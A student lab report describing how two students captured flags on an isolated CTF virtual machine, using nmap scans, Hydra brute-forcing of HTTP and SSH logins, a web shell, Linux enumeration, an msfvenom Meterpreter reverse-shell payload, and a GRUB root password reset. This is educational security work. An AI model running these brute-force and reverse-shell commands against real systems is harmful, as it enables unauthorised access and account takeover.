Note: this was converted from LaTeX to Markdown using ChatGPT 4.1. The original PDF can be found here along with the bibliography.
Ethical hacking of a CTF-VM
Laboratory protocol
Exercise 7: Ethical hacking of a CTF-VM
Class: 3AHITN
Name: Stefan Fürst, Justin Tremurici
Group Name/Number: todo/12
Supervisor: SPAC, ZIVK
Exercise dates: 17-19.1.2025
Submission date: 20.1.2025
Table of Contents
- Task definition
- Summary
- Complete network topology of the exercise
- Exercise Execution
- Setting up the virtual machines
- Reconnaissance: Scanning the Network
- Reconnaissance: Exploring the websites
- Weaponization: Evaluating the needed tools
- Exploitation: Using Hydra to break HTTP basic authentication
- Exploitation: Using Hydra to brute force SSH login
- Exploring the system
- It should be over now, right?
- Privilege escalation on Linux
- Getting root access through editing the GRUB boot options
- Obtaining the final flag
- References
Task definition
This task is based on a Capture the Flag (CTF) challenge, where multiple flags are hidden across an environment and can be found either through exploits or by navigating the system. Two virtual machines are provided: an Ubuntu server, which hosts the flags, and a Kali Linux machine for offensive actions. Both machines operate in a Host-only network, meaning they can communicate with each other but not with the external internet or other devices.
The goal is to use the tools and techniques available in Kali Linux to explore the Ubuntu server, identify vulnerabilities, and capture the flags, all within an isolated network environment.
Summary
In this exercise, we had to break into a Linux server VM and find six hidden flags. To gain access, we first scanned the network with nmap and discovered four web servers. One of these required brute-forcing to retrieve the first flag, which then allowed us to gain a web shell to the system. Using the web shell, we brute-forced the password for the current user to SSH into the machine. Once logged in, we explored the system to find flags.
We discovered a flag in the comments of the server’s python file, which we found by inspecting the running processes. The file was intended to run as a process, and this led us to locate it. Additionally, we found flags in the history of another user who had permission to view secret_flag.txt in the /opt directory, as well as one flag in the /tmp directory. There are actually seven flags in total, with one located in the home directory of /root.
We attempted to gain root access using the Linux Smart Enumeration tool and by analyzing the results for potential privilege escalation vectors, such as SUID binaries or binaries we could run with sudo to escalate to a shell. We also tried using a getshell from meterpreter to gain access, but none of these methods worked. As a result, we edited the boot configurations in the VM itself to get a shell and then changed the root password. This allowed us to execute the CTF setup script and view the final flag in the root’s home directory.ChatGPT1

Complete network topology of the exercise
Exercise Execution
Setting up the virtual machines

To get started with this CTF, make sure that VirtualBox version 7.1.4 is used. The VM to attack must be imported by double-clicking the provided .ova file. After the import is complete, the network settings must be changed to use Host-only Adapter mode. Since using the default Host-only network did not work, we had to create a new Host-only network. To do this, either press <C-h> or click on File > Tools > Network Manager, as shown in Figure 2.

In this menu, click on Create, then check the Enable Server box to enable the DHCP server so the target VM will receive an IP address. Then, click on Adapter to view the IP range of the network, which in our case is 192.168.15.0/24, which can be seen in Figure 3.

Next, open the virtual machine settings by selecting the VM in the list and pressing <C-s>. Under the Network section, change the network adapter to use the Host-only Adapter and select the VirtualBox Host-only Ethernet Adapter #2, which was just created. Perform this step for both the target VM and the Kali VM, as detailed in Figure 4.
Reconnaissance: Scanning the Network
We use the Cyber Kill Chain to structure our steps for completing the CTF, with any attack beginning with reconnaissance, which in this case means scanning the network with nmap.Lockheed Martin2 Since we don’t know the IP address of the target server yet, we need to scan the network to find it. For this, the command nmap 192.168.15.0/24 is used to scan the entire network for open ports, as illustrated in Figure 5.

We can determine that the target has the IP address 192.168.15.3, since .1 is the network address, .2 is the DHCP server, and .4 is the IP address of the Kali VM. This can be verified by running ip a or by scanning the open ports, since ssh is not exposed.
Now we can run another nmap scan to get further information about the running services and their version by using the -sV flag and the -T4 flag for aggressive timing, and the -p- value to scan all ports.Nmap Version Detection3Nmap Timing4 The results of the scan can be seen in Figure 6.

From this scan, we can see that ssh and four http servers running Python 3.12.3 are active on the system.
Reconnaissance: Exploring the websites

If we open the websites in our web browser of choice, we can see that the one on port 1080 says that to get further, we need to scan deeper, which we already did. The website on port 5155 shows text from foreign languages, which is randomized and always prints out different text on refresh. The site on port 10458 prints out a message in base64, and lastly, the one on port 10448 has a basic authentication login prompt for a mini web shell. Figure 7 shows the content of each webpage.

The base64 message can be decoded by piping the string, using echo, into the base64 command, which gives us the hint to use port 55487, the site with authentication. This is shown in Figure 8.

To get all the random variants from the site with the foreign languages, I wrote a quick batch script to recursively relay the website and save the output in a file called output, as shown in Figure 9.
#!/bin/bash
while true;do
    body=$(curl -s 192.168.15:5155)
    echo "$body" >> output
    echo "$body"
done

After running it for a while, we prompted ChatGPT with the list of outputs to translate, which revealed the following hint, as shown in Figure 10.
Weaponization: Evaluating the needed tools
Now that we know the username and that it uses HTTP Basic Authentication, we can use Hydra to brute-force the password. For this, I have chosen the 10-million-password list as our wordlist.pw-list5
Exploitation: Using Hydra to break HTTP basic authentication
To brute force the password, the following hydra command will be used: hydra -l user -P pw.txt -s 55487 -f 192.168.15.3 http-get /hydra-http-basic-auth6
-l user #specifying the username to attempt logging in with
-P pw.txt #tells Hydra to use the contents of pw.txt as passwords to try
-s 55487 #specifying the port to connect to
-f #telling Hydra to stop after a valid login
192.168.15.3 #setting the target IP address
http-get / #specifying the service and method to use

After entering the found credentials on the webpage, we get the first flag.

Besides the flag, there is a webshell on the site, so we can run commands on the server. However, interacting through the website is a horrible experience, and that’s why we used the command whoami to find out which user we are logged in as so we can SSH into the server instead.
Exploitation: Using Hydra to brute force SSH login


To brute force the SSH login, this Hydra command is used: hydra -l GrumpyCat -P pw.txt 192.168.15.3 ssh -t 4.hydra-ssh7 The only changes made to the command are the username we got through the webshell, replacing the method with SSH, and using the -t flag with a value of 4 to set the max tasks to 4, since some SSH configurations tend to block higher counts. Figure 13 shows the command output.
Exploring the system
Listing all the files
Now that we have a shell in the server, it’s time to dig around and explore. We started by running ls -R / * 2>/dev/null | grep flag, in which the -R flag is used to recursively list all the files in the root of the file system and the * is used to list everything inside that as well. Lastly, the 2>/dev/null redirects stderr to the file /dev/null to effectively delete them from the output, which is piped into grep to filter it to search for files that have flag in their name.stderr8 To tidy up the output, it can be piped into grep again with the -v flag to exclude results that contain flags. Figure 14 shows the results.

As we can see, we found a file called secret_flag.txt and flag_process.sh, for which we can search with the following command: find -name "filename" / 2>/dev/null. Figure 15 displays the found file locations.

Investigating the listening service
With ss -tulnp, we can examine all listening process services on the system for TCP and UDP, along with the processes they use, if we have permission to see that.

Investigating the process flag
Let’s return to the file flag_process.sh to get this flag. Simply cat the file as shown in Figure 17.

Further investigating the webserver
Luckily, as seen in Figure 16, it appears that the webserver has been started as the current user, which we can further inspect with ps aux | grep python. As shown in Figure 18, the process has been started by the root user as GrumpyCat.

If we read the file /bin/ctf_server.py, we first see that the ranges of the randomized port ranges are 4000-5600, 10000-12000, and 50000-60000. The intended translation is “Hinweis1: Der Nutzername lautet user”, and lastly, a flag hides itself at the bottom of the file, which is shown in Figure 19.

Investigating secret_flag.txt
If we simply cat this file as the current user, we can’t do that since we lack permission and are not in the sudoers group or file. Therefore, we have two options: either find a different user who has the privileges to read the file or escalate our current privileges to become root. The first option is the more reasonable one, which we will use.
To see all the users we can log into, we can search through the file using the following grep command: grep -v "nologin" /etc/passwd. With this command, we display all the lines of the /etc/passwd file that don’t contain nologin to only display the users we can log in as.

As seen in Figure 20, we got two new options as users to log in: ubuntu and CheerfulOtter. Since we had already tried brute-forcing the root password from the very start, just in case, and the user users have not set an interactive login shell, we chose CheerfulOtter because the name sounds more similar to GrumpyCat. We also brute-forced the ubuntu user in the background. This was a correct assumption, as the password for the CheerfulOtter user was also “password”, and we didn’t find the password for the ubuntu user, which also had its sudo permissions removed in the remove_ubuntu_from_sudo() function in the setup script.

As seen in Figure 21, we got the credentials for the CheerfulOtter user. If we log in as that user and run sudo -l to see what permissions we have with sudo, we can see that the only command we can run elevated is /bin/cat /opt/secret_flag.txt, which we need in order to find the flag, as shown in Figure 22.
Exploring the new user

Since we are in a new user, it’s time to rerun old commands and see if any new files can be found. Instead of using ls and grep to search, we will use the following find command: find / -type f -name '*flag*' 2>/dev/null.find9 Here is a breakdown of the command used in Figure 23:
find / #Selecting the / directory to search in
-type f #Restricts the command to only search files
-name '*flag*' #Specifies that the command should only search files that contain "flag"
2>/dev/null #Hiding errors

Finding the history flag


Additionally to the find command, I remembered reading in a CTF cheat sheet a while ago to check the command history of the user. However, I initially only checked .bash_history instead of the .history file, which contains a flag in this CTF.enumeration-walkthough10 I always missed it until I ran ls -l as a sanity check in the home directory of CheerfulOtter and found the flag, as shown in Figures 25 and 26.
It should be over now, right?
Now that we found the following six flags:
FLAG{use_secure_credentials}FLAG{always_check_comments_in_scripts}FLAG{sudo_privileges_are_key}FLAG{inspect_running_processes}FLAG{tmp_directory_is_not_safe}FLAG{always_check_history}
This means that the exercise is over, right?
No, it’s not over yet. In an email, Professor Zivkovic stated that for flag 6, root access is needed. This means that either he made a mistake in counting, forgot about one, or there is a 7th flag that requires root privileges. Spoiler alert: it was the latter. So, the next section will be about escalating the privileges to get to that point.
Privilege escalation on Linux
If you want to escalate your privileges on Linux, you have five options, which are the following:priv-esc-overview11
- Find an exploit for the version of the kernel that is running.kernel-exploit12
- Find a SUID binary that runs with the owner’s permissions.suid13
- Escalate to a shell in a usable command with
sudo.sudo-exploit14 - Find writable files that run at startup, like
crontab, or other misconfigurations in the system.enumeration-walkthough10 - Find an attachable process that is running as root.
Using a smart enumeration tool
To quickly and effortlessly gather information about possible attack vectors for privilege escalation, there are tools such as linux-smart-enumeration to do the job for you.lse15 After running the script on both users, we found that there were no attack vectors we could exploit. We discovered an empty backup file in the following location: /snap/docker/2963/usr/share/man/man8/zstreamdump.8.gz, and a screen session by the root user which we could not attach to. Additionally, the binaries /snap/snapd/23545/usr/lib/snapd/snap-confine and /snap/snapd/23258/usr/lib/snapd/snap-confine run as root, but the only available exploit for them has been patched for years. Furthermore, the only command we could run with elevated privileges is cat /opt/secret_flag.txt, which does not allow us to escalate to the command line interface (CLI). Lastly, not a single cron file was writable, nor were we able to view configuration files such as /etc/sudoers, which means there is no way to get root privileges on the system.
Trying a kernel level exploit
We also tried a kernel exploit from exploit-db out of desperation, which failed at compiling.exploitdb16
Trying to get privileges using Metasploit and Meterpreter
Lastly, we tried to use Meterpreter and its prebuilt privilege escalation modules.linux-reverse-tcp17metasploit-local-exploiter-suggestor18

To do this, we had to generate a payload first. The payload was generated with the following command:msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=[IP] LPORT=4444 -f elf -o payload.binmsfvenomdocs19
-p linux/x86/meterpreter/reverse_tcp #setting the payload to be reverse TCP for Linux x86
LHOST=[IP] # sets IP address of the attacking machine
LPORT=4444 #sets the local port to listen for a connection
-f elf #specifies the output format
-o payload.bin #specifies the output filename
After this, the payload is uploaded to the target using scp, as demonstrated in Figure 28.

The next step is to open the Metasploit console by running msfconsole. Set the exploit to exploit/multi/handler, the payload to linux/x86/meterpreter/reverse_tcp, the LHOST to 192.168.15.4, and finally, run the command run to start the reverse TCP handler. After that, we execute the binary on the target, and we have a Meterpreter shell, as shown in Figures 29 and 30.



Now that we have access to Meterpreter, we can use commands such as getuid to get the ID of the user and many other useful commands such as upload and download. However, as demonstrated in Figure 31, loading the priv module didn’t work, so we were not able to test if getsystem would work to escalate the privileges.
Getting root access through editing the GRUB boot options
Since we weren’t able to gain access, we resorted to the good old and reliable GRUB root password reset.root-grub20
To use this method, the system needs to be running the GRUB boot loader, which is the default for Ubuntu.

It is performed by pressing e when seeing the screen shown in Figure 32, which brings up the menu to edit the boot commands.
